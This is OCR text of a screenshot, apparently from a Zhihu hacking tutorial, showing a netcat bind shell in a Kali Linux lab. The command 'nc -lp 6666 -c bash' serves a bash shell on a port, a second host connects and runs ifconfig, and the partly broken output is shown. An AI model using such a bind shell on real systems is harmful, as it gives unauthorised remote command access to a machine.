 root@Kali-Linux:~# nc -lp 6666 -c bash
root@kali:~# nc 192.168.228.128 6666
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
mtu 1500
inet 192.168.228.128 netmask 255.255.255.
0 broadcast 192.168.228.255
inet6 fe80::20c:29ff:fed6:81fb prefixlen
64 scopeid 0x20<link>
ether 00:0c:29:d6:81:fb txqueuelen 1000
(Ethernet)
RX packets 498660 bytes 616300341 (587.7
MiB)
RX errors 0 dropped 0 overruns 0 frame
0
TX packets 128851 bytes 31979327 (30.4 Mi
B)
TX errors 0 dropped 0 overruns 0 carrier
0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen scopeid
st>
知乎 @黑客老鸟-九青